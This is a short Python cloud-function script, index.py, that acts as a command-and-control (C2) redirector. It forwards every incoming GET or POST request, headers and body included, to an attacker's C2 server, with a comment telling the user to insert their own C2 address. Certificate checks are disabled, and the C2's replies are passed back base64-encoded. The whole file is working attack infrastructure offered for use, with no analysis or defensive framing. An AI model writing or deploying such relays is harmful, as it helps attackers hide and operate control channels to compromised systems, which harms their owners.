 index.py
1 # -*- coding: utf8 -*-
2 import json,requests,base64
3 def main_handler(event, context):
4 C2='https://XXXX' # 修改为自己C2服务器地址
5 path=event['path']
6 headers=event['headers']
7 print(event)
8 if event['httpMethod'] == 'GET' :
9 resp=requests.get(C2+path,headers=headers,verify=False)
10 else:
11 resp=requests.post(C2+path,data=event['body'],headers=headers,verify=False)
12 print(resp.headers)
13 print(resp.content)
14
15 response={
16 "isBase64Encoded": True,
17 "statusCode": resp.status_code,
18 "headers": dict(resp.headers),
19 "body": str(base64.b64encode(resp.content))[2:-1]
20 }
21 return response
22